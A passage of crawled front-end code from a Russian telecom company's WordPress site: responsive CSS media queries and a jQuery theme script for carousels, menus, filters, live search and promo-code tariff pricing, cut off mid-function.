	.advantages_count_style_1 .advantages_count_item__info {margin-left:20px;}
	.last_post_item div span.mobile_thumb {float:left; max-width:30%; margin-right:5%;}
	.last_post_item p {float:none; display:block; clear:both;}
	.link-email {margin:0 0 7px 0;}
	footer .social {text-align:center;}
	footer .social>span:first-child {padding-bottom:7px; display:block;}
	footer .social a {margin:0 5px;}
	aside#secondary>section, aside#secondary .filter_buttons {display:none;}
	aside#secondary.show>section, aside#secondary.show .filter_buttons {display:block;}
	aside#secondary.show .filter_buttons {
	display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
	margin-bottom:25px;
	}
	.open-toogle2 {display:block;}
	.prod_cat_sort>div {width:100%;}
	.tax-product_cat ul.products li.product, .archive ul.products li.product {
		width: 32%!important;
		display: inline-block;
		margin: 5px 0 0;
		vertical-align: top;
	}
	.tariffs .promocode input[type="text"] {max-width:300px;}
	.page-template-page-contact .contacts_info>div {width:49%; display:inline-block;}
	.tile_posts.style1 .tile_posts_item {width:45%;}
	h1.post_title, h1.cat_title {font-size:1.7em;}
	.h2, h2 {font-size:1.4em;}
	.h3, h3 {font-size:1.2em;}
	.advantages_count>div>div.row.align-items-center>div {
	-ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
	}
	.advantages_count_item>span {display:block; width:100%; text-align:center !important;}
	.advantages_count_item>span.advantages_count_item__img>span {display:block; margin:0 auto;}
	.advantages_count_item>span.advantages_count_item__info {margin:15px 0;}
	.tile_posts_item .btn {width:auto; margin:0; padding:0 15px;}
	footer .link-email {margin:0;}
	.footer_mobile_info {text-align:left;}
	.link-email:before {left: -33px;}
}

@media screen and (max-width:576px) {
	.nf-form-content .nf-error-wrap .nf-error-msg {white-space: normal;}
	.nf-error-msg {text-align:center;}
	.shortcode_unlim_inet span {font-size:2em;}
	.wp-block-media-text {
		grid-template-rows: unset !important;
		align-items:  unset !important;
		grid-template-areas:  unset !important;
		grid-template-columns:  unset !important;
		display: block !important;
	}
	.alignwide .wp-block-media-text__content {padding:0;}
	#main_slider .carousel-item .container {min-height:361px;}
	.woocommerce-product-gallery {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}
	.fix-header>div>div>div:last-child {display:none;}
	.link-email {margin:0 0 0 32px;}
	section.services .services_item>div.services_item_style_1 .btn {width:196px;}
	section.services .services_item>div.services_item_style_1 {padding: 35px 25px 25px;}
	.header_mobile_info a.link-phone {margin-right:unset;}
	header>.container>.row {padding:5px 0;}
	.header_mobile_info a {display:inline-block;}
	.cols2>.col1 .toogle-title span:after, .cols2>.col1 .toogle-title2 span:after, .toogle-title-2:after, .mob-nav-btn:after, .toogle3 .toogle-block-title:after {content:'›'; font-size:1.6em;}
	.mob-nav-btn:after {
		-moz-transform: rotate(90deg); /* Для Firefox */
		-ms-transform: rotate(90deg); /* Для IE */
		-webkit-transform: rotate(90deg); /* Для Safari, Chrome, iOS */
		-o-transform: rotate(90deg); /* Для Opera */
		transform: rotate(90deg);
	}
	.mob-nav-btn.open:after {
		-moz-transform: rotate(270deg); /* Для Firefox */
		-ms-transform: rotate(270deg); /* Для IE */
		-webkit-transform: rotate(270deg); /* Для Safari, Chrome, iOS */
		-o-transform: rotate(270deg); /* Для Opera */
		transform: rotate(270deg);
		right: 18px;
	}
	nav ul#menu-top-menu>li>a:before, nav .sub-menu {display:none;}
	nav ul#menu-top-menu>li:hover.menu-item-has-children>ul {display:none;}
	nav ul#menu-top-menu>li, nav ul#menu-top-menu>li:first-child, nav ul#menu-top-menu-1>li:first-child, nav ul#menu-top-menu-2>li:first-child {display:block; padding:0; border-bottom: 1px solid #cbcbcb;}
	nav ul#menu-top-menu>li:last-child {border:none;}
	nav ul#menu-top-menu>li a {font-family: 'Roboto', sans-serif; font-weight:400; text-transform: none; padding:12px 0; display:block; width:100%;}
	nav ul#menu-top-menu>li.menu-item-has-children>a:after {
		display: block;
		content: '›';
		position:absolute;
		right:5px;
		top:50%;
		width:20px; height:20px;
		margin-top:-11px;
		font-size:1.5em;
		text-align:center;
		-moz-transform: rotate(90deg); /* Для Firefox */
		-ms-transform: rotate(90deg); /* Для IE */
		-webkit-transform: rotate(90deg); /* Для Safari, Chrome, iOS */
		-o-transform: rotate(90deg); /* Для Opera */
		transform: rotate(90deg);
	}
	nav .sub-menu {
		border: none;
		box-shadow: none;
		font-size: 16px;
		list-style: none;
		z-index: 100;
		background: #f0f0f0;
		left: unset;
		position: relative;
		top: unset;
		padding:0 0 0 15px;
	}
	nav ul#menu-top-menu>li ul li a, nav ul#menu-top-menu-1>li ul li a, nav ul#menu-top-menu-2>li ul li a {border-top: 1px solid #cccccc; border-bottom:none; display:block; box-sizing:border-box; min-width:1px; width:100%; margin:0;}
	
	.header_mobile_info {text-align:left!important; padding-top:15px; padding-bottom:15px;}
	.header_mobile_info a {margin-left:20%;}
	header .logo_slogan img {margin-top:-15px;}
	header .col-5 {
		-ms-flex: 0 0 60%;
		flex: 0 0 60%;
		max-width: 60%;
	}
	header .col-7 {
		-ms-flex: 0 0 40%;
		flex: 0 0 40%;
		max-width: 40%;
	}
	header .logo_slogan>div:first-child {width:45%;}
	header .logo_slogan>div:last-child {margin-left:5%; font-size:0.9em;}
	
	.footer_mobile_info {text-align:left;}
	.footer_mobile_info a {margin: 5px 0 5px 32px; font-size: .9em; font-family: 'Roboto', sans-serif;}
	#main_slider .carousel-inner .container>.in-row a {margin:0 auto 15px!important; display:block;}
	
	section.categories {padding:35px 0 15px;}
	.columns-2 ul.products li.product {width:100%!important;}
	.about_company {padding:35px 0;}
	.last_post_item {
		-ms-flex-align: start!important;
		align-items: start!important;
	}
	.last_post_item p {display:block; float:none; clear:both;}
	.last_post_item div span {margin:0;}
	.slider-partners_item {max-width:100vw;}
	.logo_footer img {width:90%; max-width:90%;}
	section.services .services_form .row {padding:0;}
	.news_and_action {margin-top:25px;}
	.about_company>.container>.row>div:first-child {padding-top:25px;}
	.about_company>.container>.row>div:first-child p {font-weight:400;}
	section.categories:after {display:none;}
	section.sliders-partners {padding:25px 0 55px;}
	section.categories {padding:35px 0;}
	.advantage_item, .services_item, .advantages_count_style_1, .advantages_count_style_2 {
	-ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
	}
	section.advantages_count {padding:15px 0;}
	.advantages_count_item>span {display:block; width:100%; text-align:center !important;}
	.advantages_count_item>span.advantages_count_item__img>span {display:block; margin:0 auto;}
	.advantages_count_item>span.advantages_count_item__info {margin:15px 0;}
	.tab-pane .buttons a {margin:0 7px 15px!important; display:inline-block;}
	.last_post_item .show-desktop {display:block!important;}
	.last_post_item .show-mobile .post-thumbnail, /* .last_post_item .last_post_item_more.show-desktop  */{display:none!important;}
	.last_post_item>div:first-child {
	-ms-flex: 0 0 30%;
    flex: 0 0 30%;
    max-width: 30%;
	}
	.last_post_item>div:last-child {
	-ms-flex: 0 0 70%;
    flex: 0 0 70%;
    max-width: 70%;
	}
	footer .social {margin-top:25px; text-align:center;}
	.card-info, .pay-delivery {display:inline-block; width:48%; vertical-align:top;}
	.card-info {margin-right:3%;}
	.prod_cat_sort>div {width:100%;}
	.fix-header.yes-fixed ~ .wrapper {margin-top:62px;}
	.tax-product_cat ul.products, .archive ul.products {text-align:left!important;}
	.tax-product_cat ul.products li.product, .archive ul.products li.product {width:49%!important; display:inline-block; margin:5px 0 0 0; vertical-align:top;}
	.modal-content {
		border-radius: 0;
		padding: 40px 60px;
	}
	.modal-dialog {margin: .5rem;}
	.tariffs {padding-bottom:0;}
	.tariffs .tab-pane>div {width:100%;}
	.tariffs .promocode {margin-top:45px;}
	.tariffs .promocode input[type="text"] {max-width:270px; margin-left:0;}
	.tariffs .order {margin-top:0; margin-right:0; padding-left:0;}
	.tariffs .order a {width:267px; display:block; text-align:center; margin:0 auto;}
	.tariffs .promocode {max-width:276px; margin:45px auto 35px;}
	.tariffs .promocode input[type="submit"] {margin-left: -50px; position:absolute; right:-7px; top:2px;}
	.tariffs .promocode .promocode_status {position:relative; bottom:unset;}
	.tariffs .tab-content .tab-pane .tariff_item span.tariff_item__val_title {margin-left:0;}
	.page-template-page-contact nf-rows-wrap>div:first-child nf-cells>div:first-child {width:40%!important;}
	.page-template-page-contact nf-rows-wrap>div:first-child nf-cells>div:last-child {width:60%!important;}
	.page-template-page-contact nf-cells>div:first-child input[name="fname"] {background: #fff url(../images/one_sprite.png) no-repeat 7px -217px;}
	.page-template-page-contact nf-cells>div:first-child input[name="email"] {background: url(../images/one_sprite.png) no-repeat 7px -284px;}
	.page-template-page-contact nf-cells>div:first-child input[name="phone"] {background: url(../images/one_sprite.png) no-repeat 7px -356px;}
	.tile_posts.style1 .tile_posts_item {width:45%;}
	.last_post_item div span.mobile_thumb.show-mobile {display:none;}
}

@media screen and (max-width:500px) {
	.single-post .tg {border-spacing:2px 0px;}
	.single-post .tg th {font-size:.6em; line-height:150%;}
	.single-post .tg td {font-size:.6em; line-height:150%;}
	.single-post .table_column tr:nth-child(odd) td {font-size:.9em; line-height:150%;}
	.single-post .table_column tr:nth-child(even) td {padding-right:10px;}
	.single-post .table_column tr:nth-child(even) td {font-size:.8em; line-height:150%;}
	section.map .block {top:unset; left:unset; margin:0; box-sizing: border-box; padding:15px 5px;}
	.tariffs .tab-content .tab-pane .tariff_price .old_price {
		display: inline-block;
		position: relative;
		width: auto;
		margin: 0 auto 30px;
		left:unset;
	}
	.tariffs .tab-pane>div.tab-pane_right ul li {margin-left:15px; padding: 5px 0 5px 5px;}
	
	.last_post_item div span.mobile_thumb.show-mobile {display:block;}
	#main_slider .carousel-item .container {min-height:461px;}
	.tariffs nav .nav.nav-tabs {margin:0 5px;}
	.news_and_action>a .last_post_item_more {text-align:center;}
	.advantages_count>div>div.row.align-items-center>div {
	-ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
	}
	header.fixed-nav nav>div:first-child {position:fixed; top:0; left:0; right:0; z-index:200;}
	header.fixed-nav ~ .wrapper {margin-top:65px;}
	.page-template-page-contact .contacts_info>div {width:100%; display:block;}
	.page-template-page-contact nf-rows-wrap>div:first-child nf-cells>div:first-child {width:100%!important; max-width:300px; margin:15px auto; float:none; clear:both}
	.page-template-page-contact nf-rows-wrap>div:first-child nf-cells>div:last-child {width:100%!important; max-width:300px; margin:15px auto; float:none; clear:both}
	.page-template-page-contact nf-cells input[type="button"] {float:none; margin:0 auto;}
	.h1, h1 {
		font-size: 2rem;
	}
	.section_title {font-size: 1.8rem;}
	.tariffs>div {padding:0!important;}
	.tariffs .tab-content .tab-pane {padding:15px;}
	.tariffs nav #nav-tab .nav-link {display:inline-block; width:max-content; padding:0!important; font-size:1em; /* overflow-x:hidden; */}
	.tariffs nav .nav-tabs .nav-link.active {/* overflow-x:visible !important; */}
	.tariffs .tab-pane>div {width:100%;}
	.tariffs .promocode {text-align:center;}
	.landing_advantages .landing_advantages__item {margin-bottom:15px;}
	.label-right .checkbox-wrap .nf-field-element {
		width: 22px !important;
	}
	.modal-dialog {margin: 0;}
	.modal-content {
		border-radius: 0;
		padding: 40px 5px;
		box-sizing:border-box;
		max-width:100%!important;
		border:none;
	}
	.prod_cat_sort>div {width:100%;}
	.advantages_count_item>span {display:inline-block; text-align:left !important;}
	.advantages_count_item>span:first-child {width:30%;}
	.advantages_count_item>span:nth-child(2) {width:68%;}
	.advantages_count_item>span.advantages_count_item__img>span {display:block; margin:0;}
	.last_post_item>div:first-child {
	-ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
	}
	.last_post_item>div:last-child {
	-ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
	}
	.advantage_item, .services_item, .advantages_count_style_1, .advantages_count_style_2 {
	-ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
	}
	.last_post_item .show-mobile .post-thumbnail {display:block!important;}
	.last_post_item .show-desktop {display:none!important;}
	.last_post_item div span.mobile_thumb {width:25%; float:left; margin-right:5%;}
	.tab-pane .buttons a {margin:0 auto 15px!important; display:block;}
	.fix-header.no-fixed {display:none !important;}
	header .col-5 {
		-ms-flex: 0 0 41.666667%;
		flex: 0 0 41.666667%;
		max-width: 41.666667%;
	}
	header .col-7 {
		-ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
	}
	.fix-header {display:none !important;}
	header .logo_slogan>div:first-child {width:100%;}
	header .logo_slogan>div:last-child {display:none !important;}
	.advantages_count_style_1 .advantages_count_item, .advantages_count_style_2 .advantages_count_item {text-align:left;}
	section.advantages_count {padding:10px 15px;}
	.advantages_count_style_1 .advantages_count_item__info, .advantages_count_style_2 .advantages_count_item__info {margin:0;}
	.advantages_count_item {margin:0; padding:15px 0;}
	.advantages_count_item__info {max-width:calc(100% - 70px); padding-left:10px;}
	.nav-pills .nav-link>span:first-child {display:none;}
	footer .social span:first-child {display:none;}
	footer .social {text-align:center; margin-top:25px;}
	
	.detail-product .characteristics>div .col1, .detail-product .characteristics>div .col2 {width:100%; max-width:100%;}
	.card-info, .pay-delivery {display:block; width:100%; vertical-align:top;}
	.card-info {margin-right:0;}
	.tile_posts.style1 .tile_posts_item {width:100%;}
	.slick-dots {position:relative; top:unset; bottom:unset; margin-top:20px;}
	.slick-dots li {border-color:rgb(0, 160, 227); width:25px; height:25px; border-radius:50%; margin:0 10px;}
	.slick-dots li.slick-active {background:rgb(0, 160, 227)}
	.slider-partners-nav.js-partners-nav {display:none;}
}

@media screen and (max-width:350px) {
	.tariffs nav #nav-tab .nav-link {
		font-size: .85em;
    max-width: 33%;
	}
}

/* портретная ориентация */
@media screen and (orientation:portrait) {
    /* Стили для портретной */
}
/* горизонтальная ориентация */
@media screen and (orientation:landscape) and (max-height:320px) {
	.fix-header.yes-fixed {display:block !important; position:relative!important; top:unset!important; left:unset!important; right:unset!important; border-top: 1px solid #e5e5e5;}
	.fix-header.no-fixed {display:block !important; position:relative!important; top:unset!important; left:unset!important; right:unset!important; border-top: 1px solid #e5e5e5;}
	.tax-product_cat ul.products li.product .thumb, .archive ul.products li.product .thumb {max-height:125px;}
	.woocommerce-product-gallery .flex-control-nav {margin:-70px 0 15px 5px; z-index:800; position:relative;}
	.fix-header.yes-fixed ~ .wrapper {margin-top:0;}
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/script.js?ver=6.4.7
body_size: 4820
content:
(function($){
	"use strict";
	$(document).ready(function () {
		
		var slickParams = {
            autoplay: false,
			dots: 'thumbs',
			slidesToShow: 1,
			slidesToScroll: 1,
			initialSlide: 2,
			arrows: false,
			variableWidth: true,
			centerMode: true,
			asNavFor: '.js-partners-nav',
			infinite:false,
			responsive: [
				{ 
				breakpoint: 1365,
				settings: {
					dots: false,
					arrows: false,
					infinite: false,
					slidesToShow: 1,
					slidesToScroll: 1,
					initialSlide: 1,
					} 
				},
				{ 
				breakpoint: 900,
				settings: {
					dots: false,
					arrows: false,
					infinite: false,
					slidesToShow: 1,
					slidesToScroll: 1,
					initialSlide: 0,
					dots: true,
					} 
				},
				{ 
				breakpoint: 500,
				settings: {
					dots: false,
					arrows: false,
					infinite: false,
					slidesToShow: 1,
					slidesToScroll: 1,
					initialSlide: 1,
					asNavFor:'',
					dots: true,
					} 
				}
			]
        };
		if($(window).width() < 501){
			slickParams.dots = true;
			slickParams.asNavFor = false;
		}
		$(".slider-partners").slick(slickParams);
		var slickParamNav = {
			initialSlide: 2,
            slidesToScroll: 1,
            asNavFor: '.slider-partners',
            variableWidth: true,
            dots: false,
            arrows: false,
            focusOnSelect: true,
			infinite:false,
            responsive: [
                {
                    breakpoint: 1365,
                    settings: {
                        slidesToShow: 5,
                    }
                },
                {
                    breakpoint: 900,
                    settings: {
                        slidesToShow: 5,
						initialSlide: 1,
                    }
                }
            ]
		};
		if($(window).width() >= 1000){
			slickParamNav.centerMode = true;
		}
		if($(window).width() < 1000){
			slickParamNav.centerMode = false;
			slickParamNav.initialSlide = 3;
		}
		$('.js-partners-nav').slick(slickParamNav);
		
		$('.cat_sort a').click(function(){
			$('.cat_sort a').removeClass('active');
			$('.tile_posts').removeClass('style1 style2 style3');
			var classStyle = $(this).attr('rel');
			$('.tile_posts').addClass(classStyle);
			$(this).addClass('active');
			var date = new Date(new Date().getTime() + 3600 * 1000);
			document.cookie = "class_tile="+classStyle+"; path=/; expires=" + date.toUTCString();
		});
		
		$(".btn-search").click(function () {
			$(".header .lvl3").addClass('active');
		});
		
		$(".header .lvl3 .close, .slider1, .advantages, .blocks1, .header .lvl1, .header .lvl2 .col1, .content").click(function () {
			$(".header .lvl3").removeClass('active');
		});
		$(document).mouseup(function (e){ // событие клика по веб-документу
			var div = $(".lvl3"); // тут указываем ID элемента
			if (!div.is(e.target) // если клик был не по нашему блоку
				&& div.has(e.target).length === 0) { // и не по его дочерним элементам
				$(".header .lvl3").removeClass('active');
			}
		});
		
		$('aside .widget_product_categories .product-categories>li.cat-parent>a').prepend('<span>›</span>');
		$('aside .widget_berocket_aapf .berocket_aapf_widget-wrapper .widget-title').append('<span><i>›</i></span>');
		
		$('aside .widget_product_categories .product-categories>li>a').click(function(){
			if(!$(this).hasClass('open')){
				$(this).addClass('open');
				$(this).parent().find('.children').addClass('open').slideDown('fast');
				return false;
			}
		});
		$('aside .widget_product_categories .product-categories>li>a span').click(function(){
			if(!$(this).parent().hasClass('open')){
				$(this).parent().addClass('open');
				$(this).parent().parent().find('.children').addClass('open').slideDown('fast');
				return false;
			} else {
				$(this).parent().removeClass('open');
				$(this).parent().parent().find('.children').removeClass('open').slideUp('fast');
				return false;
			}
		});
		
		$('.widget_berocket_aapf .berocket_aapf_widget-wrapper .widget-title').bind('mouseup', function(){
			if(!$(this).hasClass('close-uls')){
				$(this).addClass('close-uls');
				$(this).parent().find('ul').slideUp('fast');
			} else {
				$(this).removeClass('close-uls');
				$(this).parent().find('ul').slideDown('fast');
			}
		});
		
		$('select[name="orderby"]').fancySelect().on('change.fs', function() {
			$('.berocket_aapf_widget_update_button').trigger('click');
		});
		
		$('.prod_cat_sort a').bind('click touchend', function(){
			$('.prod_cat_sort a').removeClass('active');
			$('.products.columns-3').removeClass('style1 style2 style3');
			var classStyle = $(this).attr('rel');
			$('.products.columns-3').addClass(classStyle);
			$(this).addClass('active');
			var date = new Date(new Date().getTime() + 3600 * 1000);
			document.cookie = "class_tile_prod="+classStyle+"; path=/; expires=" + date.toUTCString();
		});
		
		$('.topTabs a').bind('click touchend', function(){
			var id = $(this).attr('href');
			if ($(id).length != 0) { // проверим существование элемента чтобы избежать ошибки
				$(id).trigger('click');
				$('html, body').animate({ scrollTop: $(id).offset().top-200 }, 500); // анимируем скроолинг к элементу scroll_el
			}
			return false;
		});
		
		function getHeightShowAttrs(){
			var showAttrs = 3; // Count show attrs
			var heightAttrsShow = '';
			var count = 1;
			$('.characteristics>div').each(function(){
				if(count > showAttrs) return false;
				heightAttrsShow = (heightAttrsShow*1) + ($(this).innerHeight()*1);
				count++;
			});
			return heightAttrsShow;
		}
		
		if($('.characteristics').length != 0){
			var showAttrs = 3; // Count show attrs. The value use function getHeightShowAttrs() too.
			if($('.characteristics>div').length > showAttrs) {
				$('.characteristics').css('height', getHeightShowAttrs());
			} else {
				$('#more_attr').hide();
			}
		}
		
		$('#more_attr').click(function(){
			var heightAttrsAll = '';
			$('.characteristics>div').each(function(){
				heightAttrsAll = (heightAttrsAll*1) + ($(this).innerHeight()*1);
			});
			if(!$(this).hasClass('show')){
				$(this).addClass('show');
				$('.characteristics').animate({
					height: heightAttrsAll
				}, 300, function() {
					// Animation complete.
					$('#more_attr span').html('Скрыть характеристики');
				});
			} else {
				$(this).removeClass('show');
				$('.characteristics').animate({
					height: getHeightShowAttrs()
				}, 300, function() {
					// Animation complete.
					$('#more_attr span').html('Показать характеристики');
				});
			}
			return false;
		});
		
		$('.search-input').on('keyup', function(){
			var searchTerm = $(this).val();
			var searchWrapper = $(this).parent();
			// проверим, если в поле ввода более 2 символов, запускаем ajax
			if(searchTerm.length > 1){
				$.ajax({
					url : '/wp-admin/admin-ajax.php',
					type: 'POST',
					data:{
						'action':'codyshop_ajax_search',
						'term'  :searchTerm
					},
					success:function(result){
						if(result) {
							$(searchWrapper).find('.result_search').fadeIn().html(result);
						} else {
							$(searchWrapper).find('.result_search').fadeOut().html(result);
						}
					}
				});
			} else {
				$(searchWrapper).find('.result_search').fadeOut();
			}
		});
		$(document).mouseup(function (e){ // событие клика по веб-документу
			var div = $(".search-input"); // тут указываем ID элемента
			if (!div.is(e.target) // если клик был не по нашему блоку
				&& div.has(e.target).length === 0) { // и не по его дочерним элементам
				$('.result_search').fadeOut();
			}
		});
		$(".search-input").click(function(){
			if($(this).val().length > 1){
				$('.result_search').fadeIn();
			} else {
				$('.result_search').fadeOut();
			}
		});
		
		$('.mob-nav-btn').click(function(){
			if($(window).width() > 0 && $(window).width() < 500) {
				if($(this).hasClass('open')) $(this).removeClass('open');
				else $(this).addClass('open');
				$(this).parent().parent().find('div.menu-header').toggle();
			} else if($(window).width() > 500 && $(window).width() < 992) {
				if($(this).hasClass('open')) {
					$(this).removeClass('open');
					$(this).parent().parent().find('.toogle_menu_wrapper').removeClass('open');
				} else {
					$(this).addClass('open');
					$(this).parent().parent().find('.toogle_menu_wrapper').addClass('open');
				}
			} else {
				$('.fix-header .toogle_menu_wrapper .menu-header>ul').toggle();
			}
		});
		
		$('nav ul#menu-top-menu>li.menu-item-has-children>a, ul#menu-top-menu-1>li.menu-item-has-children>a').click(function(){
			if($(window).width() < 1366) {
				if(!$(this).parent().find('ul').hasClass('open')){
					$(this).parent().find('ul').slideDown();
					$(this).parent().find('ul').addClass('open');
					return false;
				}
			}
		});
		
		function addToggleBtnFilters(){
			$('aside#secondary').find('.open-toogle2').remove();
			if($(window).width() < 769) {
				if($('aside#secondary').length > 0){
					if($('aside#secondary').hasClass('show')){
						$('aside#secondary').prepend('<a class="open-toogle2" href="#">Скрыть фильтры</a>');
					} else {
						$('aside#secondary').prepend('<a class="open-toogle2" href="#">Показать фильтры</a>');
					}
				}
				$('.widget_berocket_aapf .berocket_aapf_widget-wrapper .widget-title span:last-child i').trigger('mouseup');
			}
			$('a.open-toogle2').click(function(){
				if($('aside#secondary').hasClass('show')){
					$('aside#secondary').removeClass('show');
					$('a.open-toogle2').text('Показать фильтры');
				} else {
					$('aside#secondary').addClass('show');
					$('a.open-toogle2').text('Скрыть фильтры');
				}
				return false;
			});
		}
		addToggleBtnFilters();
		$(document).resize(function(){
			addToggleBtnFilters();
		});
		
		function showFixedTopBar(){
			if($(window).width() > 992) {
				if ($(window).scrollTop() > 220) {
					$('.fix-header').show();
				} else {
					$('.fix-header').hide();
				}
			} else {
				if ($(window).scrollTop() > $('header.header').height()) {
					$('.fix-header').removeClass('no-fixed').addClass('yes-fixed').show();
				} else {
					$('.fix-header').addClass('no-fixed').removeClass('yes-fixed').hide();
				}
			}
			if($(window).width() < 501) {
				if ($(window).scrollTop() > $('header.header').height()) {
					$('header.header').addClass('fixed-nav');
				} else {
					$('header.header').removeClass('fixed-nav');
					//$('header.header nav>div:first-child').removeClass('fixed-nav');
				}
			}
		}
		showFixedTopBar();
		$(window).scroll(function () {
            showFixedTopBar();
		});
		
		function setPriceTariffs(promocode){
			$('.tariffs .tab-content .tab-pane').each(function(){
				var defPrice = $(this).find('.tariff_price').attr('data-default');
				var perSale = $(this).find('.tariff_price').attr('data-sale');
				var curSymbol = $(this).find('.tariff_price span i').text();
				$(this).find('.tariff_item .tariff_item__val_value input[type="radio"]:checked').each(function(){
					defPrice = (defPrice * 1) + ($(this).val() * 1);
				});
				var finalPrice = defPrice;
				if(perSale){
					var salePrice = defPrice * perSale / 100;
					finalPrice = (defPrice - salePrice).toFixed(0);
					console.log(perSale);
				}
				$(this).find('.tariff_price div').remove();
				$(this).find('.tariff_price span').removeClass('old_price');
				if($(this).find('.tariff_price').attr('data-default') != finalPrice && promocode){
					$(this).find('.tariff_price span').addClass('old_price');
					$(this).find('.tariff_price span').after('<div><b>'+finalPrice+'</b><i>'+curSymbol+'</i></div>');
					//$(this).find('.tariff_price b').html(finalPrice);
				} else if($('.all_sale_percaent').length > 0){
					$(this).find('.tariff_price span').addClass('old_price');
					$(this).find('.tariff_price span').after('<div><b>'+finalPrice+'</b><i>'+curSymbol+'</i></div>');
				} else {
					$(this).find('.tariff_price b').html(finalPrice);
				}
			});
		}
		setPriceTariffs();
		$('.tariffs .tab-content .tab-pane .tariff_item .tariff_item__val_value input[type="radio"]').change(function(){
			//$('.tariff_price.tariff_item').attr('data-sale', '');
			$('.promocode>input[type="text"]').val('');
			$('.promocode .promocode_status').html('');
			setPriceTariffs();
		});
		
		$(".carousel").swipe( {
			swipeLeft: function() {
				$(this).carousel("next");
			},
			swipeRight: function() {
				$(this).carousel("prev");
			},
			allowPageScroll: "vertical"
		});
		
		$('.landing_products_carousel').owlCarousel({
			loop:true,
			margin:10,
			nav:false,
			responsive:{
				0:{
					items:1
				},
				600:{
					items:2
				},
				1000:{
					items:3
				}
			}
		});
		$('.product_cats').owlCarousel({
			loop:false,
			margin:10,
			nav:false,
			dots:true,
			responsive:{
				0:{
					items:1
				},
				600:{
					items:2
				},
				1000:{
					items:3
				}
			}
		});
		$('.landing_done_solutions_carousel').owlCarousel({
			loop:false,
			margin:10,
			nav:true,
			dots:false,
			responsive:{
				0:{
					items:1
				},
				600:{
					items:2
				},
				1000:{
					items:3
				}
			}
		});
		/* 
		$('a.open-toogle2').bind('touchstart', function(e){
			console.log(e.type);
			return false;
		});
		 */
		$('#order_landing .close').bind('click', function(){
			$('#order_landing').find('.orderlanding-tariff').val(''); // Тариф
			$('#order_landing').find('.orderlanding-promocode').val(''); // Промокод
			$('#order_landing').find('.orderlanding-attr').val(''); // Информация о тарифе
			$('#order_landing .title3 span').text('');
		});
		$('.btn_order_landing').bind('click', function(){
			var name = $('.tariffs nav .nav-tabs .nav-link.active').text();
			var promocode = $('.tariffs .tab-pane.active').find('input[name="promocode"]').val();
			var more = '';
			$('.tariffs .tab-pane.active .tab-pane_left .tariff_item').each(function(){
				if($(this).find('input[type="radio"]:checked').length > 0){
					var value = $(this).find('input[type="radio"]:checked').next().text();
					var name = $(this).find('.tariff_item__val_title').text();
					more = more + name + ': ' + value + '; ';
				}
			});
			$('#order_landing .title3 span').text(name);
			$('#order_landing').find('.orderlanding-tariff').val(name); // Тариф
			$('#order_landing').find('.orderlanding-promocode').val(promocode); // Промокод
			$('#order_landing').find('.orderlanding-attr').val(more); // Информация о тарифе
		});
		
		$('.tariffs nav #nav-tab .nav-link').bind('click', function(){
			$('.promocode_status').html('');
		});
		$('.promocode>input[name="send_promocode"]').bind('click touchstart', function(){
			var btnwrapper = $(this);
			var code = $(this).parent().find('input[name="promocode"]').val();
			if($(btnwrapper).hasClass('promocode_compil')) return false;
			$(btnwrapper).val('↻').addClass('promocode_compil');
			$('.promocode_status').html('<span class="promocode_status_work">Обработка...</span>');
			$.post('/wp-content/themes/wp-bootstrap-4/ajax/get_promocode.php', {code:code}, function(data){
				var array = $.parseJSON(data);
				if(array.message == 'true'){
					var dataSale = $(btnwrapper).parents('.tab-pane').find('.tariff_price').attr('data-sale');
					if(!dataSale) {
						$(btnwrapper).parents('.tab-pane').find('.tariff_price').attr('data-sale', array.percent);
						setPriceTariffs(true);
						$('.promocode_status').html('<span class="promocode_status_true">Скидка по промокоду <b>'+array.percent+'%</b></span>');
					} else {
						$('.promocode_status').html('<span class="promocode_status_false">Уже действует скидка в '+dataSale+'%.</span>');
					}
					$(btnwrapper).val('›').removeClass('promocode_compil');
					if($(window).height() < 501) {
						$('html, body').animate({ scrollTop: $('.nav.nav-tabs').offset().top - 62 }, 500);
					}
				} else {
					$('.promocode_status').html('<span class="promocode_status_false">Данный промокод не актуален.</span>');
					$(btnwrapper).val('›').removeClass('promocode_compil');
				}
			});
		});
		$('form#promocode_form').submit(function() {
			var btnwrapper = $(this).find('input[name="send_promocode"]');
			var code = $(this).find('input[name="promocode"]').val();
			if($(btnwrapper).hasClass('promocode_compil')) return false;
			$(btnwrapper).val('↻').addClass('promocode_compil');
			if(code == '') { 
				$('.promocode_status').html('<span class="promocode_status_false">Введите промокод</span>');
				$(btnwrapper).val('›').removeClass('promocode_compil');
				return false;
			}
			$('.promocode_status').html('<span class="promocode_status_work">Обработка...</span>');
			$.post('/wp-content/themes/wp-bootstrap-4/ajax/get_promocode.php', {code:code}, function(data){
				var array = $.parseJSON(data);
				if(array.message == 'true'){
					var dataSale = $(btnwrapper).parents('.tab-pane').find('.tariff_price').attr('data-sale');
					if(!dataSale) {
						$(btnwrapper).parents('.tab-pane').find('.tariff_price').attr('data-sale', array.percent);
						setPriceTariffs(true);
						$('.promocode_status').html('<span class="promocode_status_true">Скидка по промокоду <b>'+array.percent+'%</b></span>');
					} else {
						$('.promocode_status').html('<span class="promocode_status_false">Уже действует скидка в '+dataSale+'%.</span>');
					}
					$(btnwrapper).val('›').removeClass('promocode_compil');
					if($(window).height() < 501) {
						$('html, body').animate({ scrollTop: $('.nav.nav-tabs').offset().top - 62 }, 500);
					}
				} else {
					$('.promocode_status').html('<span class="promocode_status_false">Данный промокод не актуален.</span>');
					$(btnwrapper).val('›').removeClass('promocode_compil');
				}
			});
			
			return false;
		});
		
		if($('.post_attach_tariff').length > 0){
			var show = 4;
			$('.post_attach_tariff>div ul').each(function(){
				if($(this).find('li').length > show) {
					$(this).attr('data-original-height', $(this).height());
					var newH = '';
					var i = 1;
					$(this).find('li').each(function(){
						if(i > show) return false;
						newH = (newH*1) + ($(this).innerHeight()*1);
						i++;
					});
